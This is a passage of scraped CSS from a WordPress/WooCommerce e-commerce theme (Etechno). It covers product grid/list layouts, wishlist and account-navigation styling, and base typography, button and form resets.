    padding: 0 !important;
}
.category-toolbar .gridlist-toggle a,
.gridlist-toggle a {
    width: auto !important;
    height: auto;
    float: left;
    border: none !important;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border: none !important;
    margin: 0;
    border: none !important;
    padding: 0 !important;
    position: relative;
}
.ie8 .gridlist-toggle {
    background-color: transparent !important;
    filter: none;
}
.ie8 .gridlist-toggle,
.ie8 .gridlist-toggle a.active {
    filter: none !important;
}
.ie8 .gridlist-toggle a#grid {
    background-color: transparent;
}
.gridlist-toggle a#grid {
    background: none;
}
.gridlist-toggle a .dashicons {
    text-indent: -9999px;
}
.gridlist-toggle a#list {
    background: none;
}
.gridlist-toggle a#list::before {
    content: "\f0ca";
    font-family: "FontAwesome";
    font-size: 22px;
    color: #333;
}
.gridlist-toggle a#grid::before {
    content: "\f00a";
    font-family: "FontAwesome";
    font-size: 22px;
    color: #333;
}
.gridlist-toggle a#list.active:before, .gridlist-toggle a#list:hover:before,
.gridlist-toggle a#grid.active:before, .gridlist-toggle a#grid:hover:before {
    color: #3079f1;
}
.woocommerce ul.products.list li.product hr {
    height: 0;
    border: none;
    margin: 0;
}
.woocommerce ul.products.list li.product a img,
.woocommerce-page ul.products.list li.product a img {
    width: auto !important;
    margin: 0 !important;
}
.woocommerce ul.products.list li.product .gridlist-buttonwrap {
    clear: both;
    float: left;
    margin: 0;
    width: auto;
    position: relative;
}
ul.products.list li.product div[itemprop="description"] {
    display: block;
    margin: 12px 0;
}
.woocommerce-page ul.products.list li.product h3,
.woocommerce ul.products.list li.product h3,
.woocommerce-page ul.products.list li.product div[itemprop="description"],
.woocommerce ul.products.list li.product div[itemprop="description"],
.woocommerce-page ul.products.list li.product .price,
.woocommerce ul.products.list li.product .price,
.woocommerce-page ul.products.list li.product.gridlist-buttonwrap,
.woocommerce ul.products.list li.product.gridlist-buttonwrap {
    width: 100%;
    float: left;
    clear: both;
}
.woocommerce ul.products.list li.product:hover .product_type_simple.button,
.woocommerce-page ul.products.list li.product:hover .product_type_simple.button,
.woocommerce ul.products.list li.product:hover .product_type_grouped.button,
.woocommerce-page ul.products.list li.product:hover .product_type_grouped.button,
.woocommerce ul.products.list li.product:hover .product_type_external.button,
.woocommerce-page ul.products.list li.product:hover .product_type_external.button,
.woocommerce ul.products.list li.product:hover .product_type_variable.button,
.woocommerce-page ul.products.list li.product:hover .product_type_variable.button,
.woocommerce ul.products.list li.product .product_type_simple.button,
.woocommerce-page ul.products.list li.product .product_type_simple.button,
.woocommerce ul.products.list li.product .product_type_grouped.button,
.woocommerce-page ul.products.list li.product .product_type_grouped.button,
.woocommerce ul.products.list li.product .product_type_external.button,
.woocommerce-page ul.products.list li.product .product_type_external.button,
.woocommerce ul.products.list li.product.product_type_variable.button,
.woocommerce-page ul.products.list li.product .product_type_variable.button {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    position: relative;
    bottom: auto;
}
.woocommerce ul.products.list li.product:hover .product-name,
.woocommerce-page ul.products.list li.product:hover .product-name {
    display: block;
}
.woocommerce ul.products p {
    margin: 0px;
    clear: none;
    padding: 0;
}
.woocommerce ul.products.list li.product {
    margin: 8px 0;
    padding: 8px 0;
}
ul.products.list .woocommerce-product-details__short-description {
    padding: 15px 0;
}
.woocommerce ul.products.list li.product:last-child {
    border: 0;
    margin-bottom: 0;
}
.primary-sidebar .star-rating {
    margin: 2px 0 4px;
}
.primary-sidebar .product_list_widget li {
    padding-top: 14px !important;
    padding-bottom: 14px !important;
}
.product_meta span {
    padding: 3px 0;
}
.woocommerce .summary .product_meta {
    clear: both;
    display: inline-block;
    position: relative;
    width: 100%;
}
.single-product-sidebar .product_meta span {
    padding: 0;
}
.woocommerce .summary .product_meta .posted_in,
.entry-summary .sku_wrapper,
.entry-summary .variations label,
.woocommerce .summary .product_meta .tagged_as,
.brand {
    color: #000;
    display: inline-block;
    margin: 0;
    font-weight: 500;
    width: 100%;
    clear: both;
}
.entry-summary .sku {
    font-weight: normal;
    color: #808080;
}
.woocommerce .summary .product_meta .posted_in a,
.woocommerce .summary .product_meta .tagged_as a,
.brand span a,
.social a {
    font-weight: normal;
    color: #808080;
}
.woocommerce .summary .product_meta .posted_in a:hover,
.woocommerce .summary .product_meta .tagged_as a:hover,
.brand span a:hover,
.social a:hover {
    color: #3079f1;
}
.summary.entry-summary .clear {
    clear: none;
}
ul.products.list .yith-wcwl-add-to-wishlist .ajax-loading {
    width: auto !important;
    margin: 0 !important;
}
.wishlist-title h2 {
    margin: 0;
}
.woocommerce ul.cart_list li a.remove, .woocommerce-page ul.cart_list li a.remove {
    display: block;
    float: right;
    font-size: 20px;
    margin: 0;
    text-indent: 0;
    width: 14px;
}
.woocommerce-shipping-calculator .shipping-calculator-button {
    color: #000000;
    display: inline-block;
    margin: 5px 0;
}
.woocommerce-shipping-calculator .shipping-calculator-button:hover {
    color: #000;
}
.wc-proceed-to-checkout {
    margin: 30px 0 10px;
}
.woocommerce #yith-wcwl-popup-message,
.woocommerce-page #yith-wcwl-popup-message,
.home #yith-wcwl-popup-message {
    background: #000000 none repeat scroll 0 0;
    border: 1px solid #000000;
    color: #ffffff;
    padding: 15px 20px;
}
#yith-wcwl-popup-message {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    left: 50%;
    line-height: 50px;
    position: fixed;
    top: 50%;
    z-index: 10000;
}
.yith-wcwl-wishlistexistsbrowse > a {
    font-size: 0;
}
.wishlist_table tr td a.button.yith-wcqv-button {
    display: none;
    margin: 0;
    opacity: 0;
}
.yith-wcwl-wishlistexistsbrowse .feedback,
.yith-wcwl-wishlistaddedbrowse .feedback {
    display: none;
    font-size: 0;
    margin: 0;
    padding: 0;
    text-indent: -9999px;
}
.entry-summary .add_to_wishlist {
    display: inline-block;
    font-weight: 600;
    margin: 5px 0 5px;
    font-weight: 600;
    width: 100%;
}
.type-product .summary p {
    margin: 0;
}
.woocommerce-review-link {
    font-size: 11px;
}
.woocommerce-product-details__short-description, .product_meta {
    letter-spacing: 0.8px;
}
.type-product .summary p.price,
.summary.entry-summary > div {
    padding: 10px 0;
    margin: 0;
}
.product-type-grouped .summary .group_table p {
    padding: 0 !important;
}
.product-type-grouped .summary .group_table .amount {
    padding: 0 10px;
}
.woocommerce-password-strength {
    display: inline-block;
    font-size: 13px;
    line-height: 1;
    margin-top: 5px;
    padding: 5px 10px;
    background-color: #ff0000;
    color: #ffffff;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -moz-border-radius: 50px;
}
.woocommerce-password-hint {
    float: left;
    clear: both;
}
.woocommerce-password-strength.strong {
    background-color: #76c261;
}
.woocommerce-password-strength.good {
    background-color: #f3b600;
}
.woocommerce .primary-sidebar .widget_rating_filter .star-rating,
.woocommerce-page .primary-sidebar .widget_rating_filter .star-rating {
    float: left;
    margin: 3px 5px;
}
.woocommerce-MyAccount-navigation {
    float: left;
    margin: 0 36px 0 0;
    background: #fff;
}
.woocommerce-MyAccount-navigation ul {
    margin: 0;
}
.woocommerce-MyAccount-navigation ul li {
    border-bottom: 1px dashed #ebebeb;
    list-style-type: none;
}
.woocommerce-MyAccount-navigation ul li:last-child {
    border: none;
}
.woocommerce-MyAccount-navigation ul li a {
    padding: 10px 0;
    display: block;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: 600;
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
    content: "\f291";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {
    content: "\f019";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    content: "\f015";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before {
    content: "\f09d";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    content: "\f007";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    content: "\f08b";
}
.woocommerce-MyAccount-navigation ul li.is-active a:before,
.woocommerce-MyAccount-navigation ul li a:hover:before {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.woocommerce-MyAccount-navigation ul li a:before {
    content: "\f0e4";
    display: inline-block;
    float: right;
    font-family: FontAwesome;
    font-kerning: auto;
    font-size: 15px;
    font-size-adjust: none;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 22px;
    margin-left: 0.53em;
    text-align: right;
    text-rendering: auto;
    width: 3em;
    opacity: 0.8;
    -khtml-opacity: 0.8;
    -webkit-opacity: 0.8;
    -moz-opacity: 0.8;
}
.woocommerce-MyAccount-content {
    overflow: hidden;
}
.quantity input.qty {
    border: 1px solid #ebebeb;
    width: 54px;
    height: 45px;
    display: inline;
    padding: 8px;
    margin: 0 3px;
    vertical-align: top;
    text-align: center;
}
.tmpmela-quantity {
    font-weight: 500;
    color: #000;
}
.summary .tmpmela-quantity {
    line-height: 45px;
}
input[type="number"] {
    -moz-appearance: textfield;
}
.quantity input.plus,
.quantity input.minus {
    display: inline-block;
    height: 40px;
    border: 1px solid #ebebeb;
    width: 40px;
    color: #ccc;
    cursor: pointer;
    vertical-align: top;
    background: none;
    font-size: 20px;
    padding: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
}
.quantity input.plus:hover,
.quantity input.plus:focus,
.quantity input.minus:hover,
.quantity input.minus:focus {
    background-color: #000000;
    border-color: #000000;
    color: #fff;
}
#yith-quick-view-content .quantity input.plus,
#yith-quick-view-content .quantity input.minus,
.shop_table .quantity input.plus,
.shop_table .quantity input.minus {
    display: none;
}
.shop_table .quantity input.qty,
#yith-quick-view-content div.summary .quantity input.qty {
    -moz-appearance: number-input;
}
.woocommerce ul.products.list li .product-button-hover .add_to_wishlist:before {
    right: 0;
}
.woocommerce.single-product #content div.product .entry-summary .product_title {
    padding-right: 54px;
}
.summary.entry-summary .clear {
    display: inline-block;
}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {
    left: -1px;
    margin: 0 !important;
    position: absolute;
    top: 15px;
}
.summary.entry-summary .yith-wcwl-add-to-wishlist {
    border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    height: auto;
    margin: 0 10px 0 0 !important;
    width: auto;
    float: left;
    padding: 0;
}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before {
    color: #333333;
    content: "\f004";
    font-family: "FontAwesome";
    font-size: 13px;
    left: 0;
    margin: 0 0 0 auto;
    right: 0;
    text-align: center;
}
.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a::before, .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a::before {
    content: "\f112";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 13px;
    left: 0;
    margin: 0 5px 0 0;
    padding: 0;
    position: relative;
    text-align: center;
    top: 0;
}
.entry-summary .yith-wcwl-wishlistexistsbrowse,
.entry-summary .yith-wcwl-wishlistaddedbrowse {
    height: auto;
    line-height: inherit;
    width: auto;
}
.entry-summary a.compare.button {
    position: relative;
}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .delete_item::before {
	content: "\f00d";
	font-family: "FontAwesome";
	font-size: 15px;
	left: 0;
	margin: 0 0 0 auto;
	right: 0;
	text-align: center;
}
 
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse > a, .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a, .woocommerce .entry-summary .add_to_wishlist, .woocommerce .entry-summary a.compare.button, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.delete_item, .woocommerce .entry-summary .delete_item, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.view-wishlist, .woocommerce .entry-summary .view-wishlist, .woocommerce .yith-wcwl-add-to-wishlist .separator {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: medium none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    display: inline-block;
    font-size: 12px;
    font-weight: normal;
    height: auto;
    margin: 10px 10px 10px 0;
    padding: 0;
    text-transform: capitalize;
    width: auto;
    color: #000;
    line-height: 24px;
}
.woocommerce .product-block-hover .yith-wcwl-add-to-wishlist .separator, .woocommerce .product-block-hover .yith-wcwl-add-to-wishlist .view-wishlist {
    display: none;
}
.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,
.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,
.woocommerce .entry-summary a.compare.button:hover,
.woocommerce .entry-summary .compare.button:hover,
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,
.woocommerce .entry-summary a.compare.button.added:hover,
.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before,
.woocommerce .entry-summary .compare.button:hover:before, .woocommerce .entry-summary .compare.button:hover::before, .woocommerce .entry-summary a.compare.button.added:hover::before,
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.delete_item:hover, .woocommerce .entry-summary .delete_item, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.view-wishlist:hover, .woocommerce .entry-summary .view-wishlist:hover{
    color: #3079f1;
}
.summary.entry-summary .compare.button.added::before {
    content: '\f00c';
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 4px;
    float: left;
    line-height: 22px;
}
.summary.entry-summary .compare.button, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.delete_item, .woocommerce .entry-summary .delete_item, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.view-wishlist, .woocommerce .entry-summary .view-wishlist, .woocommerce .yith-wcwl-add-to-wishlist .separator {
    border: medium none;
    margin-bottom: 10px;
    padding: 0;
    text-transform: capitalize;
    float: left;
    font-weight: normal;
    color: #000000;
    background-color: #ffffff;
}
.woocommerce .entry-summary .compare.button::before {
    content: "\f1fe";
    font-family: FontAwesome;
    font-size: 13px;
    left: 0;
    margin: 0 5px 0 auto;
    position: relative;
    right: 0;
    text-align: center;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img,
.woocommerce #content div.product .woocommerce-product-gallery ol li img {
    max-width: 6em;
}
.woocommerce .wishlist-title h2 {
    padding: 0 0 15px;
}
.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table tbody td,
.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    border-color: #ebebeb !important;
    padding: 5px 10px !important;
    box-sizing: border-box;
}
.product-add-to-cart, .product-remove, .product-thumbnail {
    text-align: center !important;
}
@media (-webkit-min-device-pixel-ratio: 2),
(min-resolution: 192dpi) {
    .woocommerce #content input.button.loading:before,
    .woocommerce #respond input#submit.loading:before,
    .woocommerce a.button.loading:before,
    .woocommerce button.button.loading:before,
    .woocommerce input.button.loading:before,
    .woocommerce-page #content input.button.loading:before,
    .woocommerce-page #respond input#submit.loading:before,
    .woocommerce-page a.button.loading:before,
    .woocommerce-page button.button.loading:before,
    .woocommerce-page input.button.loading:before {
        background-image: url(../images/ajax-loader@2x.gif);
        background-size: 16px 16px;
    }
}
@media screen and (min-width: 673px) {
    .twentyfourteen .tfwc {
        padding-right: 30px;
        padding-left: 30px;
    }
}
@media screen and (min-width: 1040px) {
    .twentyfourteen .tfwc {
        padding-right: 15px;
        padding-left: 15px;
    }
}
@media screen and (min-width: 1110px) {
    .twentyfourteen .tfwc {
        padding-right: 30px;
        padding-left: 30px;
    }
}
@media screen and (min-width: 1218px) {
    .twentyfourteen .tfwc {
        margin-right: 54px;
    }
    .full-width .twentyfourteen .tfwc {
        margin-right: auto;
    }
}
.woocommerce-account-fields {
    clear: both;
}
.woocommerce .summary .product_meta > span > :first-child {
    margin-left: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://vivaled.vn/wp-content/themes/etechno/style.css?ver=1.0
body_size: 31365
content:
/*
Theme Name: Etechno
Author: Templatemela
Version: 1.0
Description: Our default theme lets you create a responsive website with a sleek, modern design.
License: GNU General Public License v2
Tags:  one-column, two-columns, right-sidebar,  custom-header, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain:  etechno
/*------------------------------------------------------------------
[Table of contents]
1. Body
2. Header / #header
        2.1. Navigation / #navbar
3. Content / #content
        3.1. Left column / #leftcolumn
        3.2. Right column / #rightcolumn
        3.3. Sidebar / #sidebar
                3.3.1. RSS / #rss
                3.3.2. Search / #search
                3.3.3. Boxes / .box
                3.3.4. Sideblog / #sideblog
                3.3.5. Advertisements / .ads
4. Footer / #footer
-------------------------------------------------------------------*/
.wishlist-title a.show-title-form{
	visibility: visible;
}
.wishlist-title.wishlist-title-with-form h2:hover {
	background: transparent;
}
.yith-wcwl-share .fa {
	line-height: 26px;
	margin: 0;
}
div.pp_default .pp_description{
    line-height: 28px !important;
}
.wpcf7-form .entry-content p {
    margin-bottom: 0px !important;
}
/**********************/
.search-no-results .page-header h3 {
    padding: 0 0 30px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
}
.logged-in-as a {
    font-style: italic;
    color: #808080;
}
#horizontalTab .resp-tabs-container {
    margin-top: 20px;
}
.tnp .tnp-field label {
    display: none;
}
#commentform .comment-block {
    float: left;
    width: 32%;
}
.comment-form-email.comment-block {
    margin: 0 2%;
}
.widget_accepted_payment_methods .title-outer {
    display: none;
}
.widget ul,
.widget ol {
    list-style: none;
}
.site-footer .widget_search #searchform {
    margin: 10px;
    width: 93% !important;
}
.site-footer .textwidget form select {
    max-width: 100%;
}
.woocommerce-ordering span.customSelect {
    padding: 1px 10px;
}
ul.produts.grid woocommerce-product-details__short-description,
.products.grid .woocommerce-product-details__short-description {
    display: none;
}
ul.products.list .woocommerce-product-details__short-description {
    float: left !important;
    width: 100% !important;
}
.woocommerce-product-search *::-moz-placeholder {
    color: #838383;
}
.pswp {
    z-index: 838383;
}
body {
    color: #838383;
    font-family: 'Poppins', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.8px;
}
html,
body,
div,
span,
applet,
object,
iframe,
h3,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    border: 0;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
    display: block;
}
audio,
canvas,
video {
    display: inline-block;
    max-width: 100%;
}
a {
    color: #000000;
    text-decoration: none;
    cursor: pointer;
}
.archive .page-title.header,
.archive.search .page-title.header,
.error404 .page-title.header {
    display: none;
}
a:focus {
}
a:hover,
a:active {
    outline: 0;
}
a:active,
a:hover,
.post-navigation a:hover .fa {
    color: #3079f1;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    padding: 10px 0;
    margin: 0;
}
h1 {
    font-size: 22px;
    line-height: 24px;
}
h2 {
    font-size: 20px;
    line-height: 24px;
}
h3 {
    font-size: 18px;
    line-height: 24px;
}
h4 {
    font-size: 16px;
    line-height: 20px;
}
h5 {
    font-size: 14px;
    line-height: 20px;
}
h6 {
    font-size: 12px;
    line-height: 20px;
}
address {
    margin-bottom: 24px;
}
abbr[title] {
    border-bottom: 1px dotted #2b2b2b;
    cursor: help;
}
b,
strong {
    font-weight: 600;
}
cite,
dfn,
em,
i {
    font-style: italic;
}
mark,
ins {
    text-decoration: none;
    background: none;
}
p {
    margin-bottom: 24px;
}
.entry-content p {
    margin-bottom: 15px;
    clear: both;
}
.has-large-font-size {
    font-size: 36px;
    line-height: 36px;
}
code,
kbd,
tt,
var,
samp,
pre {
    font-family: monospace, serif;
    font-size: 15px;
    line-height: 1.6;
}
pre {
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 24px;
    max-width: 100%;
    overflow: auto;
    padding: 12px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}
blockquote,
q {
    quotes: none;
    clear: both;
    line-height: 24px;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
    content: none;
}
small {
    font-size: smaller;
}
big {
    font-size: 125%;
}
sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    bottom: 1ex;
}
sub {
    top: .5ex;
}
dl {
    margin-bottom: 24px;
}
dt {
    font-weight: 600;
}
dd {
    margin-bottom: 24px;
}
ul,
ol {
    margin: 0 0 24px 15px;
}
ul {
    clear: both;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin: 0 0 0 20px;
}
.list > li {
    margin: 0 0 5px;
}
img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    vertical-align: middle;
}
figure {
    margin: 0;
}
fieldset {
    border: 1px solid #ddd;
    margin: 20px 0 30px;
    padding: 15px;
    box-sizing: border-box;
}
legend {
    white-space: normal;
}
button,
input,
select,
textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: middle;
    font-size: 14px;
    color: #000000;
}
button,
input {
    line-height: normal;
}
input,
textarea {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    background-image: -webkit-linear-gradient(hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, 0));
    /* Removing the inner shadow, rounded corners on iOS inputs */;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
input[disabled],
.button.disabled,
.added_to_cart.disabled,
.added_to_cart:disabled,
.button.disabled,
.button:disabled,
button.disabled,
button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled {
    cursor: not-allowed !important;
}
input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    height: auto;
    vertical-align: baseline;
}
input[type="search"] {
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
    vertical-align: top;
}
.border-radius3,
.nav-menu a,
.read-more-link,
.widget .block_content,
.widget_search #searchform,
.footer-sidebar .widget,
.primary-sidebar .widget,
label.error,
.validation-error,
#contact-form label.error,
.staff-page article.hentry,
.staff-page .single-team,
.about-history .image img {
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
}
table,
th,
td {
    border: 1px solid #ebebeb;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}
caption,
th,
td {
    font-weight: normal;
    text-align: left;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: 600;
}
td {
    border-width: 0 1px 1px 0;
}
del {
}
hr {
    background-color: #f2f2f2;
    border: 0;
    height: 1px;
    margin-bottom: 23px;
}
/* Support a widely-adopted but non-standard selector for text selection styles
 * to achieve a better experience. See http://core.trac.wordpress.org/ticket/25898.
 */
/**
 * 2.0 Repeatable Patterns
 * -----------------------------------------------------------------------------
 */
/* Input fields */
textarea {
    width: 100%;
    min-height: 150px;
}
input:focus,
textarea:focus {
    border: 1px solid rgba(0, 0, 0, 0.3);
    outline: 0;
}
input,
textarea {
    border: 1px solid #ebebeb;
    padding: 8px 10px;
}
/* Buttons */
.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"],
a.button,
button,
.contributor-posts-link,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button_content_inner a,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce .wishlist_table td.product-add-to-cart a,
.woocommerce #content input.button.disabled,
.woocommerce #content input.button:disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce-page #content input.button.disabled,
.woocommerce-page #content input.button:disabled,
.woocommerce-page #respond input#submit.disabled,
.woocommerce-page #respond input#submit:disabled,
.woocommerce-page a.button.disabled,
.woocommerce-page a.button:disabled,
.woocommerce-page button.button.disabled,
.woocommerce-page button.button:disabled,
.woocommerce-page input.button.disabled,
.woocommerce-page input.button:disabled,
.loadgridlist-wrapper .woocount {
    display: inline-block;
    padding: 12px 24px 10px;
    text-align: center;
    text-decoration: none;    
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    line-height: 20px;
    width: auto;
    background-color: #3079f1;
    border: none;
    letter-spacing: 1px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.woocommerce #content table.cart .checkout-button,
.woocommerce-page #content table.cart .checkout-button {
    padding: 6px 30px;
    text-transform: capitalize;
}
.widget input[type="button"]:hover,
.widget input[type="button"]:focus,
.widget input[type="reset"]:hover,
.widget input[type="reset"]:focus,
.widget input[type="submit"]:hover,
.widget input[type="submit"]:focus,
a.button:hover,
a.button:focus,
button:hover,
button:focus,
.contributor-posts-link:hover,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.calloutarea_button a.button:hover,
.calloutarea_button a.button:focus,
.button_content_inner a:hover,
.button_content_inner a:focus,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.loadgridlist-wrapper .woocount:hover,
.middle-cms .link-text:hover {
    color: #fff;
    text-decoration: none;
    background-color: #333;
}
.widget input[type="button"]:active,
.widget input[type="reset"]:active,
.widget input[type="submit"]:active,
button:active,
.contributor-posts-link:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.calloutarea_button a.button:active,
.button_content_inner a:active,
.woocommerce #content input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.woocommerce input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce-page #respond input#submit:active,
.woocommerce-page a.button:active,
.woocommerce-page button.button:active,
.woocommerce-page input.button:active {
    color: #fff;
    background-color: #333;
}
#search-container .search-submit {
    display: none;
}
.select2-container--default .select2-selection--single {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    border: 1px solid #ebebeb!important;
    height: 38px;
}
.select2-container--default .select2-selection--multiple{
    border-color:#ebebeb!important;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #838383;
}
.select2-container,
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}
.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 38px!important;
    margin: 0!important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 36px!important;}
/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
    color: #aaa;
}
:-moz-placeholder {
    color: #aaa;
}
::-moz-placeholder {
    color: #aaa;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    /* Since FF19 lowers the opacity of the placeholder by default */
}
:-ms-input-placeholder {
    color: #aaa;
}
/* Responsive images. Fluid images for posts, comments, and widgets */
.comment-content img,
.entry-content img,
.entry-summary img,
#site-header img,
.widget img,
.wp-caption {
    max-width: 100%;
}
/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */
.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"],
#site-header img {
    height: auto;
    max-width: 100%;
}
img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
    max-width: 100%;
    height: auto;
}
/* Make sure embeds and iframes fit their containers */
embed,
object,
video {
    margin-bottom: 24px;
    max-width: 100%;
    height: auto !important;
}
iframe {
    max-width: 100%;
}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
    margin-bottom: 0;
}
/* Alignment */
.alignleft {
    float: left;
    clear: both;
}
.alignright {
    float: right;
    clear: both;
}
.aligncenter {
